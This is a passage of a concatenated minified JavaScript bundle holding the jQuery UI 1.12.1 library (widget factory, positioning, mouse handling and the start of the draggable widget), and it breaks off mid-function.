//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return 